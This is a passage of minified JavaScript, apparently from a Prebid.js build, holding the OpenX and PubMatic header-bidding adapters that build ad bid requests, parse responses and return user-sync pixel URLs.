u={w:n,h:i},l=e.params.video||e.params.openrtb||{};l.openrtb&&(l=l.openrtb);t.isArray(l.imp)&&(l=l.imp[0].video);Object.keys(l).filter((function(e){return w()(Oi,e)})).forEach((function(e){return u[e]=l[e]})),Object.keys(o).filter((function(e){return w()(Oi,e)})).forEach((function(e){return u[e]=o[e]}));var p={imp:[{video:u}]};a.openrtb=JSON.stringify(p),a.auid=e.params.unit,a.vwd=n||s.vwd,a.vht=i||s.vht,"outstream"===c&&(a.vos="101");s.mimes&&(a.vmimes=s.mimes);e.params.test&&(a.vtest=1);var f=t.deepAccess(e,"ortb2Imp.ext.data.pbadslot");f&&(a.aucs=encodeURIComponent(f));return Bi(a,E.pX,[e]),a}(e,r);return{method:"GET",url:n.ph?"https://u.openx.net/v/1.0/avjp":"https://".concat(e.params.delDomain,"/v/1.0/avjp"),data:n,payload:{bid:e,startTime:new Date}}}(e,r))})),n},interpretResponse:function(e,r){var n=e.body,i=function(e){return/avjp$/.test(e.url)?E.pX:E.Mk}(r);return i===E.pX?function(e,r){var n=r.bid,i=(r.startTime,[]);if(void 0!==e&&""!==e.vastUrl&&e.pub_rev>0){var o=t.parseUrl(e.vastUrl).search||{},a={};a.requestId=n.bidId,e.deal_id&&(a.dealId=e.deal_id),a.ttl=300,a.netRevenue=!0,a.currency=e.currency,a.cpm=parseInt(e.pub_rev,10)/1e3,a.width=parseInt(e.width,10),a.height=parseInt(e.height,10),a.creativeId=e.adid,a.vastUrl=e.vastUrl,a.mediaType=E.pX,e.ph=o.ph,e.colo=o.colo,e.ts=o.ts,i.push(a)}return i}(n,r.payload):function(e,t){for(var r=t.bids,n=(t.startTime,e.ads.ad),i=[],o=0;o<n.length;o++){var a=n[o],s=parseInt(a.idx,10),c={};if(c.requestId=r[s].bidId,a.pub_rev){c.cpm=Number(a.pub_rev)/1e3;var d=a.creative[0];d&&(c.width=d.width,c.height=d.height),c.creativeId=d.id,c.ad=a.html,a.deal_id&&(c.dealId=a.deal_id),c.ttl=300,c.netRevenue=!0,c.currency=a.currency,a.tbd&&(c.tbd=a.tbd),c.ts=a.ts,c.meta={},a.brand_id&&(c.meta.brandId=a.brand_id),a.adomain&&length(a.adomain)>0?c.meta.advertiserDomains=a.adomain:c.meta.advertiserDomains=[],a.adv_id&&(c.meta.dspid=a.adv_id),i.push(c)}}return i}(n,r.payload)},getUserSyncs:function(e,r,n,i){if(e.iframeEnabled||e.pixelEnabled){var o=e.iframeEnabled?"iframe":"image",a=t.deepAccess(r,"0.body.ads.pixels")||t.deepAccess(r,"0.body.pixels")||function(e,t){var r="https://u.openx.net/w/1.0/pd",n=[];e&&(n.push("gdpr="+(e.gdprApplies?1:0)),n.push("gdpr_consent="+encodeURIComponent(e.consentString||"")));t&&n.push("us_privacy="+encodeURIComponent(t));return"".concat(r).concat(n.length>0?"?"+n.join("&"):"")}(n,i);return[{type:o,url:a}]}},transformBidParams:function(e,r){return t.convertTypes({unit:"string",customFloor:"number"},e)}};function Pi(e){var t,r,n,i=window,o=document,a=o.documentElement;if(e){try{i=window.top,o=window.top.document}catch(e){return}a=o.documentElement,n=o.body,t=i.innerWidth||a.clientWidth||n.clientWidth,r=i.innerHeight||a.clientHeight||n.clientHeight}else a=o.documentElement,t=i.innerWidth||a.clientWidth,r=i.innerHeight||a.clientHeight;return"".concat(t,"x").concat(r)}function zi(e,r){var n,i,o,a,s,d,u=t.inIframe();if(n={ju:c.vc.getConfig("pageUrl")||r.refererInfo.referer,ch:document.charSet||document.characterSet,res:"".concat(screen.width,"x").concat(screen.height,"x").concat(screen.colorDepth),ifr:u,tz:(new Date).getTimezoneOffset(),tws:Pi(u),be:1,bc:e[0].params.bc||"".concat(xi,"_").concat(Ci),dddid:t._map(e,(function(e){return e.transactionId})).join(","),nocache:(new Date).getTime()},e[0].params.platform&&(n.ph=e[0].params.platform),r.gdprConsent){var l=r.gdprConsent;void 0!==l.consentString&&(n.gdpr_consent=l.consentString),void 0!==l.gdprApplies&&(n.gdpr=l.gdprApplies?1:0),"iab"===c.vc.getConfig("consentManagement.cmpApi")&&(n.x_gdpr_f=1)}return r&&r.uspConsent&&(n.us_privacy=r.uspConsent),t.deepAccess(e[0],"crumbs.pubcid")&&t.deepSetValue(e[0],"userId.pubcid",t.deepAccess(e[0],"crumbs.pubcid")),i=n,o=e[0].userId,t._each(o,(function(e,t){var r=Ri[t];if(Ri.hasOwnProperty(t))switch(t){case"lipb":i[r]=e.lipbid;break;case"parrableId":i[r]=e.eid;break;case"id5id":i[r]=e.uid;break;default:i[r]=e}})),n=i,e[0].schain&&(n.schain=(a=e[0].schain,"".concat(a.ver,",").concat(a.complete,"!").concat((s=a.nodes,d=["asi","sid","hp","rid","name","domain"],s.map((function(e){return d.map((function(t){return e[t]||""})).join(",")})).join("!"))))),n}function Bi(e,t,r){var n=[],i=!1;r.forEach((function(e){var r=function(e,t){var r={},n=c.vc.getConfig("currency.adServerCurrency")||ki;"function"==typeof e.getFloor&&(r=e.getFloor({currency:n,mediaType:t,size:"*"}));var i=r.floor||e.params.customFloor||0;return Math.round(1e3*i)}(e,t);r?(n.push(r),i=!0):n.push(0)})),i&&(e.aumfs=n.join(","))}function ji(){return ji=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ji.apply(this,arguments)}function Ui(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Mi(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Ni(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Ni(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Ni(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ni(e){return Ni="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ni(e)}(0,mr.dX)(Di);var Li="pubmatic",qi="PubMatic: ",Wi="USD",Fi=1,Gi=void 0,Vi=0,Ki=0,Hi="http://prebid.org/dev-docs/show-native-ads.html",Yi="https://pubmatic.bbvms.com/r/".concat("$RENDERER",".js"),Xi={kadpageurl:"",gender:"",yob:"",lat:"",lon:"",wiid:"",profId:"",verId:""},Ji={NUMBER:"number",STRING:"string",BOOLEAN:"boolean",ARRAY:"array",OBJECT:"object"},Qi={mimes:Ji.ARRAY,minduration:Ji.NUMBER,maxduration:Ji.NUMBER,startdelay:Ji.NUMBER,playbackmethod:Ji.ARRAY,api:Ji.ARRAY,protocols:Ji.ARRAY,w:Ji.NUMBER,h:Ji.NUMBER,battr:Ji.ARRAY,linearity:Ji.NUMBER,placement:Ji.NUMBER,minbitrate:Ji.NUMBER,maxbitrate:Ji.NUMBER,skip:Ji.NUMBER},Zi={TITLE:{ID:1,KEY:"title",TYPE:0},IMAGE:{ID:2,KEY:"image",TYPE:0},ICON:{ID:3,KEY:"icon",TYPE:0},SPONSOREDBY:{ID:4,KEY:"sponsoredBy",TYPE:1},BODY:{ID:5,KEY:"body",TYPE:2},CLICKURL:{ID:6,KEY:"clickUrl",TYPE:0},VIDEO:{ID:7,KEY:"video",TYPE:0},EXT:{ID:8,KEY:"ext",TYPE:0},DATA:{ID:9,KEY:"data",TYPE:0},LOGO:{ID:10,KEY:"logo",TYPE:0},SPONSORED:{ID:11,KEY:"sponsored",TYPE:1},DESC:{ID:12,KEY:"data",TYPE:2},RATING:{ID:13,KEY:"rating",TYPE:3},LIKES:{ID:14,KEY:"likes",TYPE:4},DOWNLOADS:{ID:15,KEY:"downloads",TYPE:5},PRICE:{ID:16,KEY:"price",TYPE:6},SALEPRICE:{ID:17,KEY:"saleprice",TYPE:7},PHONE:{ID:18,KEY:"phone",TYPE:8},ADDRESS:{ID:19,KEY:"address",TYPE:9},DESC2:{ID:20,KEY:"desc2",TYPE:10},DISPLAYURL:{ID:21,KEY:"displayurl",TYPE:11},CTA:{ID:22,KEY:"cta",TYPE:12}},$i={ICON:1,LOGO:2,IMAGE:3},eo=[{id:Zi.SPONSOREDBY.ID,required:!0,data:{type:1}},{id:Zi.TITLE.ID,required:!0},{id:Zi.IMAGE.ID,required:!0}],to={1:"PMP",5:"PREF",6:"PMPG"},ro={EID:1,SEGMENT:2},no={bootstrapPlayer:function(e){var r={code:e.adUnitCode};if(e.vastXml?r.vastXml=e.vastXml:e.vastUrl&&(r.vastUrl=e.vastUrl),e.vastXml||e.vastUrl){for(var n,i=no.getRendererId("pubmatic",e.rendererCode),o=document.getElementById(e.adUnitCode),a=0;a<window.bluebillywig.renderers.length;a++)if(window.bluebillywig.renderers[a]._id===i){n=window.bluebillywig.renderers[a];break}n?n.bootstrap(r,o):t.logWarn("".concat(qi,": Couldn't find a renderer with ").concat(i))}else t.logWarn("".concat(qi,": No vastXml or vastUrl on bid, bailing..."))},newRenderer:function(e,r){var n=Yi.replace("$RENDERER",e),i=g.install({url:n,loaded:!1,adUnitCode:r});try{i.setRender(no.outstreamRender)}catch(e){t.logWarn("".concat(qi,": Error tying to setRender on renderer"),e)}return i},outstreamRender:function(e){e.renderer.push((function(){no.bootstrapPlayer(e)}))},getRendererId:function(e,t){return"".concat(e,"-").concat(t)}},io=[E.Mk,E.pX,E.B5],oo=0,ao=!1,so={},co={};function uo(e,r){if(!t.isStr(r))return r&&t.logWarn(qi+"Ignoring param key: "+e+", expects string-value, found "+Ni(r)),Gi;switch(e){case"pmzoneid":return r.split(",").slice(0,50).map((function(e){return e.trim()})).join();case"kadfloor":case"lat":case"lon":return parseFloat(r)||Gi;case"yob":return parseInt(r)||Gi;default:return r}}function lo(e){var r;e.params.adUnit="",e.params.adUnitIndex="0",e.params.width=0,e.params.height=0,e.params.adSlot=(r=e.params.adSlot,t.isStr(r)?r.replace(/^\s+/g,"").replace(/\s+$/g,""):(r&&t.logWarn(Li+": adSlot must be a string. Ignoring adSlot"),""));var n=e.params.adSlot,i=n.split(":");if(n=i[0],2==i.length&&(e.params.adUnitIndex=i[1]),i=n.split("@"),e.params.adUnit=i[0],i.length>1){if(2!=(i=i[1].split("x")).length)return void t.logWarn(qi+"AdSlot Error: adSlot not in required format");e.params.width=parseInt(i[0],10),e.params.height=parseInt(i[1],10)}else if(e.hasOwnProperty("mediaTypes")&&e.mediaTypes.hasOwnProperty(E.Mk)&&e.mediaTypes.banner.hasOwnProperty("sizes")){for(var o=0,a=[];o<e.mediaTypes.banner.sizes.length;o++)2===e.mediaTypes.banner.sizes[o].length&&a.push(e.mediaTypes.banner.sizes[o]);e.mediaTypes.banner.sizes=a,e.mediaTypes.banner.sizes.length>=1&&(e.params.width=e.mediaTypes.banner.sizes[0][0],e.params.height=e.mediaTypes.banner.sizes[0][1],e.mediaTypes.banner.sizes=e.mediaTypes.banner.sizes.splice(1,e.mediaTypes.banner.sizes.length-1))}}function po(e,r,n){var i,o="Ignoring param key: "+e+", expects "+n+", found "+Ni(r);switch(n){case Ji.BOOLEAN:i=t.isBoolean;break;case Ji.NUMBER:i=t.isNumber;break;case Ji.STRING:i=t.isStr;break;case Ji.ARRAY:i=t.isArray}return i(r)?r:(t.logWarn(qi+o),Gi)}function fo(e,t){var r=e.KEY;return{id:e.ID,required:t[r].required?1:0,data:{type:e.TYPE,len:t[r].len,ext:t[r].ext}}}function mo(e){var r={assets:[]};for(var n in e){if(e.hasOwnProperty(n)){var i={};if(!(r.assets&&r.assets.length>0&&r.assets.hasOwnProperty(n)))switch(n){case Zi.TITLE.KEY:e[n].len||e[n].length?i={id:Zi.TITLE.ID,required:e[n].required?1:0,title:{len:e[n].len||e[n].length,ext:e[n].ext}}:t.logWarn(qi+"Error: Title Length is required for native ad: "+JSON.stringify(e));break;case Zi.IMAGE.KEY:e[n].sizes&&e[n].sizes.length>0?i={id:Zi.IMAGE.ID,required:e[n].required?1:0,img:{type:$i.IMAGE,w:e[n].w||e[n].width||(e[n].sizes?e[n].sizes[0]:Gi),h:e[n].h||e[n].height||(e[n].sizes?e[n].sizes[1]:Gi),wmin:e[n].wmin||e[n].minimumWidth||(e[n].minsizes?e[n].minsizes[0]:Gi),hmin:e[n].hmin||e[n].minimumHeight||(e[n].minsizes?e[n].minsizes[1]:Gi),mimes:e[n].mimes,ext:e[n].ext}}:t.logWarn(qi+"Error: Image sizes is required for native ad: "+JSON.stringify(e));break;case Zi.ICON.KEY:e[n].sizes&&e[n].sizes.length>0?i={id:Zi.ICON.ID,required:e[n].required?1:0,img:{type:$i.ICON,w:e[n].w||e[n].width||(e[n].sizes?e[n].sizes[0]:Gi),h:e[n].h||e[n].height||(e[n].sizes?e[n].sizes[1]:Gi)}}:t.logWarn(qi+"Error: Icon sizes is required for native ad: "+JSON.stringify(e));break;case Zi.VIDEO.KEY:i={id:Zi.VIDEO.ID,required:e[n].required?1:0,video:{minduration:e[n].minduration,maxduration:e[n].maxduration,protocols:e[n].protocols,mimes:e[n].mimes,ext:e[n].ext}};break;case Zi.EXT.KEY:i={id:Zi.EXT.ID,required:e[n].required?1:0};break;case Zi.LOGO.KEY:i={id:Zi.LOGO.ID,required:e[n].required?1:0,img:{type:$i.LOGO,w:e[n].w||e[n].width||(e[n].sizes?e[n].sizes[0]:Gi),h:e[n].h||e[n].height||(e[n].sizes?e[n].sizes[1]:Gi)}};break;case Zi.SPONSOREDBY.KEY:case Zi.BODY.KEY:case Zi.RATING.KEY:case Zi.LIKES.KEY:case Zi.DOWNLOADS.KEY:case Zi.PRICE.KEY:case Zi.SALEPRICE.KEY:case Zi.PHONE.KEY:case Zi.ADDRESS.KEY:case Zi.DESC2.KEY:case Zi.DISPLAYURL.KEY:case Zi.CTA.KEY:i=fo(co[n],e)}}i&&i.id&&(r.assets[r.assets.length]=i)}var o=eo.length,a=0;return eo.forEach((function(e){for(var t=r.assets.length,n=0;n<t;n++)if(e.id==r.assets[n].id){a++;break}})),ao=o!=a,r}function go(e){var r,n=e.mediaTypes.banner.sizes,i=[];if(n!==Gi&&t.isArray(n)){if(r={},e.params.width||e.params.height)r.w=e.params.width,r.h=e.params.height;else{if(0===n.length)return r=Gi,t.logWarn(qi+"Error: mediaTypes.banner.size missing for adunit: "+e.params.adUnit+". Ignoring the banner impression in the adunit."),r;r.w=parseInt(n[0][0],10),r.h=parseInt(n[0][1],10),n=n.splice(1,n.length-1)}n.length>0&&(i=[],n.forEach((function(e){e.length>1&&i.push({w:e[0],h:e[1]})})),i.length>0&&(r.format=i)),r.pos=0,r.topframe=t.inIframe()?0:1}else t.logWarn(qi+"Error: mediaTypes.banner.size missing for adunit: "+e.params.adUnit+". Ignoring the banner impression in the adunit."),r=Gi;return r}function vo(e){var r,n=t.mergeDeep(t.deepAccess(e.mediaTypes,"video"),e.params.video);if(n!==Gi){for(var i in r={},Qi)n.hasOwnProperty(i)&&(r[i]=po(i,n[i],Qi[i]));t.isArray(e.mediaTypes.video.playerSize[0])?(r.w=parseInt(e.mediaTypes.video.playerSize[0][0],10),r.h=parseInt(e.mediaTypes.video.playerSize[0][1],10)):t.isNumber(e.mediaTypes.video.playerSize[0])&&(r.w=parseInt(e.mediaTypes.video.playerSize[0],10),r.h=parseInt(e.mediaTypes.video.playerSize[1],10))}else r=Gi,t.logWarn(qi+"Error: Video config params missing for adunit: "+e.params.adUnit+" with mediaType set as video. Ignoring video impression in the adunit.");return r}function bo(e,r){var n,i,o={},a={},s=e.hasOwnProperty("sizes")?e.sizes:[],d="",u=[];if(function(e,r){r.params.deals&&(t.isArray(r.params.deals)?r.params.deals.forEach((function(r){t.isStr(r)&&r.length>3?(e.pmp||(e.pmp={private_auction:0,deals:[]}),e.pmp.deals.push({id:r})):t.logWarn(qi+"Error: deal-id present in array bid.params.deals should be a strings with more than 3 charaters length, deal-id ignored: "+r)})):t.logWarn(qi+"Error: bid.params.deals should be an array of strings."))}(o={id:e.bidId,tagid:e.params.adUnit||void 0,bidfloor:uo("kadfloor",e.params.kadfloor),secure:1,ext:{pmZoneId:uo("pmzoneid",e.params.pmzoneid)},bidfloorcur:e.params.currency?uo("currency",e.params.currency):Wi},e),function(e,r){var n,i="";if(r.params.dctr)if(i=r.params.dctr,t.isStr(i)&&i.length>0){var o=i.split("|");i="",o.forEach((function(e){i+=e.length>0?e.trim()+"|":""})),n=i.length,"|"===i.substring(n,n-1)&&(i=i.substring(0,n-1)),e.ext.key_val=i.trim()}else t.logWarn(qi+"Ignoring param : dctr with value : "+i+", expects string-value, found empty or non-string value")}(o,e),e.hasOwnProperty("mediaTypes"))for(d in e.mediaTypes)switch(d){case E.Mk:(n=go(e))!==Gi&&(o.banner=n);break;case E.B5:a.request=JSON.stringify(mo(e.nativeParams)),ao?t.logWarn(qi+"Error: Error in Native adunit "+e.params.adUnit+". Ignoring the adunit. Refer to "+Hi+" for more details."):o.native=a;break;case E.pX:(i=vo(e))!==Gi&&(o.video=i)}else n={pos:0,w:e.params.width,h:e.params.height,topframe:t.inIframe()?0:1},t.isArray(s)&&s.length>1&&((s=s.splice(1,s.length-1)).forEach((function(e){u.push({w:e[0],h:e[1]})})),n.format=u),o.banner=n;return function(e,r){var n=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Ui(Object(r),!0).forEach((function(t){Mi(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ui(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},t.deepAccess(r,"ortb2Imp.ext.data"));Object.keys(n).forEach((function(r){"pbadslot"===r?"string"==typeof n[r]&&n[r]&&t.deepSetValue(e,"ext.data.pbadslot",n[r]):"adserver"===r?["name","adslot"].forEach((function(r){var i=t.deepAccess(n,"adserver.".concat(r));"string"==typeof i&&i&&(t.deepSetValue(e,"ext.data.adserver.".concat(r.toLowerCase()),i),"adslot"===r&&t.deepSetValue(e,"ext.dfp_ad_unit_code",i))})):t.deepSetValue(e,"ext.data.".concat(r),n[r])}))}(o,e),function(e,t){var r=-1;"function"!=typeof t.getFloor||c.vc.getConfig("pubmatic.disableFloors")||[E.Mk,E.pX,E.B5].forEach((function(n){if(e.hasOwnProperty(n)){var i=t.getFloor({currency:e.bidfloorcur,mediaType:n,size:"*"});if("object"===Ni(i)&&i.currency===e.bidfloorcur&&!isNaN(parseInt(i.floor))){var o=parseFloat(i.floor);r=-1==r?o:Math.min(o,r)}}}));e.bidfloor&&(r=Math.max(r,e.bidfloor));e.bidfloor=!isNaN(r)&&r>0?r:Gi}(o,e),o.hasOwnProperty(E.Mk)||o.hasOwnProperty(E.B5)||o.hasOwnProperty(E.pX)?o:Gi}function ho(e,r){var n=null,i=t.deepAccess(e,"0.userId.flocId");if(i&&i.id)switch(r){case ro.SEGMENT:n={id:"FLOC",name:"FLOC",ext:{ver:i.version},segment:[{id:i.id,name:"chrome.com",value:i.id.toString()}]};break;case ro.EID:default:n={source:"chrome.com",uids:[{atype:1,id:i.id,ext:{ver:i.version}}]}}return n}function yo(e){return!0===t.isArray(e)&&e.length>0}t._each(Zi,(function(e){so[e.ID]=e.KEY})),t._each(Zi,(function(e){co[e.KEY]=e}));var _o={code:Li,gvlid:76,supportedMediaTypes:[E.Mk,E.pX,E.B5],isBidRequestValid:function(e){if(e&&e.params){if(!t.isStr(e.params.publisherId))return t.logWarn(qi+"Error: publisherId is mandatory and cannot be numeric (wrap it in quotes in your config). Call to OpenBid will not be sent for ad unit: "+JSON.stringify(e)),!1;if(e.hasOwnProperty("mediaTypes")&&e.mediaTypes.hasOwnProperty(E.pX)){var r=t.deepAccess(e.mediaTypes,"video.mimes"),n=t.deepAccess(e,"params.video.mimes");if(!1===yo(r)&&!1===yo(n))return t.logWarn(qi+"Error: For video ads, bid.mediaTypes.video.mimes OR bid.params.video.mimes should be present and must be a non-empty array. Call to OpenBid will not be sent for ad unit:"+JSON.stringify(e)),!1;if(!e.mediaTypes[E.pX].hasOwnProperty("context"))return t.logError("".concat(qi,": no context specified in bid. Rejecting bid: "),e),!1;if("outstream"===e.mediaTypes[E.pX].context&&!t.isStr(e.params.outstreamAU)&&!e.hasOwnProperty("renderer")&&!e.mediaTypes[E.pX].hasOwnProperty("renderer"))return t.logError("".concat(qi,': for "outstream" bids either outstreamAU parameter must be provided or ad unit supplied renderer is required. Rejecting bid: '),e),!1}return!0}return!1},buildRequests:function(e,r){var n;r&&r.refererInfo&&(n=r.refererInfo);var i,o=function(e){return{pageURL:e&&e.referer?e.referer:window.location.href,refURL:window.document.referrer}}(n),a=function(e){return{id:""+(new Date).getTime(),at:Fi,cur:[Wi],imp:[],site:{page:e.pageURL,ref:e.refURL,publisher:{}},device:{ua:navigator.userAgent,js:1,dnt:"yes"==navigator.doNotTrack||"1"==navigator.doNotTrack||"1"==navigator.msDoNotTrack?1:0,h:screen.height,w:screen.width,language:navigator.language},user:{},ext:{}}}(o),s="",d=[],u=[];if(e.forEach((function(e){if((i=t.deepClone(e)).params.adSlot=i.params.adSlot||"",lo(i),i.params.hasOwnProperty("video"));else if(!(i.hasOwnProperty("mediaTypes")&&i.mediaTypes.hasOwnProperty(E.B5)||0!==i.params.width||0!==i.params.height))return void t.logWarn(qi+"Skipping the non-standard adslot: ",i.params.adSlot,JSON.stringify(i));o.pubId=o.pubId||i.params.publisherId,(o=function(e,r){var n,i,o;for(n in r.kadpageurl||(r.kadpageurl=r.pageURL),Xi)Xi.hasOwnProperty(n)&&(i=e[n])&&("object"===Ni(o=Xi[n])&&(i=o.f(i,r)),t.isStr(i)?r[n]=i:t.logWarn(qi+"Ignoring param : "+n+" with value : "+Xi[n]+", expects string-value, found "+Ni(i)));return r}(i.params,o)).transactionId=i.transactionId,""===s?s=i.params.currency||Gi:i.params.hasOwnProperty("currency")&&s!==i.params.currency&&t.logWarn(qi+"Currency specifier ignored. Only one currency permitted."),i.params.currency=s,i.params.hasOwnProperty("dctr")&&t.isStr(i.params.dctr)&&d.push(i.params.dctr),i.params.hasOwnProperty("bcat")&&t.isArray(i.params.bcat)&&(u=u.concat(i.params.bcat));var r=bo(i);r&&a.imp.push(r)})),0!=a.imp.length){var l,p;a.site.publisher.id=o.pubId.trim(),oo=o.pubId.trim(),a.ext.wrapper={},a.ext.wrapper.profile=parseInt(o.profId)||Gi,a.ext.wrapper.version=parseInt(o.verId)||Gi,a.ext.wrapper.wiid=o.wiid||r.auctionId,a.ext.wrapper.wv="prebid_prebid_4.43.4",a.ext.wrapper.transactionId=o.transactionId,a.ext.wrapper.wp="pbjs",a.user.gender=o.gender?o.gender.trim():Gi,a.user.geo={},a.user.geo.lat=uo("lat",o.lat),a.user.geo.lon=uo("lon",o.lon),a.user.yob=uo("yob",o.yob),a.device.geo=a.user.geo,a.site.page=o.kadpageurl.trim()||a.site.page.trim(),a.site.domain=(l=a.site.page,(p=document.createElement("a")).href=l,p.hostname),"object"===Ni(c.vc.getConfig("content"))&&(a.site.content=c.vc.getConfig("content")),"object"===Ni(c.vc.getConfig("device"))&&(a.device=ji(a.device,c.vc.getConfig("device"))),t.deepSetValue(a,"source.tid",o.transactionId),-1!==window.location.href.indexOf("pubmaticTest=true")&&(a.test=1),e[0].schain&&t.deepSetValue(a,"source.ext.schain",e[0].schain),r&&r.gdprConsent&&(t.deepSetValue(a,"user.ext.consent",r.gdprConsent.consentString),t.deepSetValue(a,"regs.ext.gdpr",r.gdprConsent.gdprApplies?1:0)),r&&r.uspConsent&&t.deepSetValue(a,"regs.ext.us_privacy",r.uspConsent),!0===c.vc.getConfig("coppa")&&t.deepSetValue(a,"regs.coppa",1),function(e,r){var n=t.deepAccess(r,"0.userIdAsEids"),i=ho(r,ro.EID);i&&(n||(n=[]),n.push(i)),t.isArray(n)&&n.length>0&&t.deepSetValue(e,"user.eids",n)}(a,e),function(e,r){(r=r.filter((function(e){return"string"==typeof e||(t.logWarn(qi+"bcat: Each category should be a string, ignoring category: "+e),!1)})).map((function(e){return e.trim()})).filter((function(e,r,n){if(e.length>3)return n.indexOf(e)===r;t.logWarn(qi+"bcat: Each category should have a value of a length of more than 3 characters, ignoring category: "+e)}))).length>0&&(t.logWarn(qi+"bcat: Selected: ",r),e.bcat=r)}(a,u),function(e,t){var r=ho(t,ro.SEGMENT);r&&(e.user||(e.user={}),e.user.data||(e.user.data=[]),e.user.data.push(r))}(a,e);var f=c.vc.getConfig("ortb2")||{};return f.site&&t.mergeDeep(a,{site:f.site}),f.user&&t.mergeDeep(a,{user:f.user}),"object"===Ni(c.vc.getConfig("app"))&&(a.app=c.vc.getConfig("app"),a.app.publisher=a.site.publisher,a.app.ext=a.site.ext||Gi,"object"!==Ni(a.app.content)&&(a.app.content=a.site.content||Gi),delete a.site),{method:"POST",url:"https://hbopenbid.pubmatic.com/translator?source=prebid-client",data:JSON.stringify(a),bidderRequest:r}}},interpretResponse:function(e,r){var n=[],i=Wi,o=JSON.parse(r.data),a=o.site&&o.site.ref?o.site.ref:"";try{e.body&&e.body.seatbid&&t.isArray(e.body.seatbid)&&(i=e.body.cur||i,e.body.seatbid.forEach((function(e){e.bid&&t.isArray(e.bid)&&e.bid.forEach((function(s){var c={requestId:s.impid,cpm:(parseFloat(s.price)||0).toFixed(2),width:s.w,height:s.h,creativeId:s.crid||s.id,dealId:s.dealid,currency:i,netRevenue:true,ttl:300,referrer:a,ad:s.adm,pm_seat:e.seat||null,pm_dspid:s.ext&&s.ext.dspid?s.ext.dspid:null,partnerImpId:s.id||""};o.imp&&o.imp.length>0&&o.imp.forEach((function(e){if(s.impid===e.id)switch(function(e,r){if(e.ext&&null!=e.ext.BidType)r.mediaType=io[e.ext.BidType];else{t.logInfo(qi+"bid.ext.BidType does not exist, checking alternatively for mediaType");var n=e.adm,i="",o=new RegExp(/VAST\s+version/);if(n.indexOf('span class="PubAPIAd"')>=0)r.mediaType=E.Mk;else if(o.test(n))r.mediaType=E.pX;else try{(i=JSON.parse(n.replace(/\\/g,"")))&&i.native&&(r.mediaType=E.B5)}catch(e){t.logWarn(qi+"Error: Cannot parse native reponse for ad response: "+n)}}}(s,c),c.mediaType){case E.Mk:break;case E.pX:c.width=s.hasOwnProperty("w")?s.w:e.video.w,c.height=s.hasOwnProperty("h")?s.h:e.video.h,c.vastXml=s.adm,function(e,t){var r,n,i;if(t.bidderRequest&&t.bidderRequest.bids){for(var o=0;o<t.bidderRequest.bids.length;o++)t.bidderRequest.bids[o].bidId===e.requestId&&(r=t.bidderRequest.bids[o].params,n=t.bidderRequest.bids[o].mediaTypes[E.pX].context,i=t.bidderRequest.bids[o].adUnitCode);n&&"outstream"===n&&r&&r.outstreamAU&&i&&(e.rendererCode=r.outstreamAU,e.renderer=no.newRenderer(e.rendererCode,i))}}(c,r);break;case E.B5:!function(e,r){if(r.native={},e.hasOwnProperty("adm")){var n="";try{n=JSON.parse(e.adm.replace(/\\/g,""))}catch(e){return void t.logWarn(qi+"Error: Cannot parse native reponse for ad response: "+r.adm)}if(n&&n.native&&n.native.assets&&n.native.assets.length>0){r.mediaType=E.B5;for(var i=0,o=n.native.assets.length;i<o;i++)switch(n.native.assets[i].id){case Zi.TITLE.ID:r.native.title=n.native.assets[i].title&&n.native.assets[i].title.text;break;case Zi.IMAGE.ID:r.native.image={url:n.native.assets[i].img&&n.native.assets[i].img.url,height:n.native.assets[i].img&&n.native.assets[i].img.h,width:n.native.assets[i].img&&n.native.assets[i].img.w};break;case Zi.ICON.ID:r.native.icon={url:n.native.assets[i].img&&n.native.assets[i].img.url,height:n.native.assets[i].img&&n.native.assets[i].img.h,width:n.native.assets[i].img&&n.native.assets[i].img.w};break;case Zi.SPONSOREDBY.ID:case Zi.BODY.ID:case Zi.LIKES.ID:case Zi.DOWNLOADS.ID:case Zi.PRICE:case Zi.SALEPRICE.ID:case Zi.PHONE.ID:case Zi.ADDRESS.ID:case Zi.DESC2.ID:case Zi.CTA.ID:case Zi.RATING.ID:case Zi.DISPLAYURL.ID:r.native[so[n.native.assets[i].id]]=n.native.assets[i].data&&n.native.assets[i].data.value}r.native.clickUrl=n.native.link&&n.native.link.url,r.native.clickTrackers=n.native.link&&n.native.link.clicktrackers||[],r.native.impressionTrackers=n.native.imptrackers||[],r.native.jstracker=n.native.jstracker||[],r.width||(r.width=Vi),r.height||(r.height=Ki)}}}(s,c)}})),s.ext&&s.ext.deal_channel&&(c.dealChannel=to[s.ext.deal_channel]||null),c.meta={},s.ext&&s.ext.dspid&&(c.meta.networkId=s.ext.dspid),s.ext&&s.ext.advid&&(c.meta.buyerId=s.ext.advid),s.adomain&&s.adomain.length>0&&(c.meta.advertiserDomains=s.adomain,c.meta.clickUrl=s.adomain[0]),e.ext&&e.ext.buyid&&(c.adserverTargeting={hb_buyid_pubmatic:e.ext.buyid}),n.push(c)}))})))}catch(e){t.logError(e)}return n},getUserSyncs:function(e,t,r,n){var i=""+oo;return r&&(i+="&gdpr="+(r.gdprApplies?1:0),i+="&gdpr_consent="+encodeURIComponent(r.consentString||"")),n&&(i+="&us_privacy="+encodeURIComponent(n)),!0===c.vc.getConfig("coppa")&&(i+="&coppa=1"),e.iframeEnabled?[{type:"iframe",url:"https://ads.pubmatic.com/AdServer/js/user_sync.html?kdntuid=1&p="+i}]:[{type:"image",url:"https://image8.pubmatic.com/AdServer/ImgSync?p="+i}]},transformBidParams:function(e,r){return 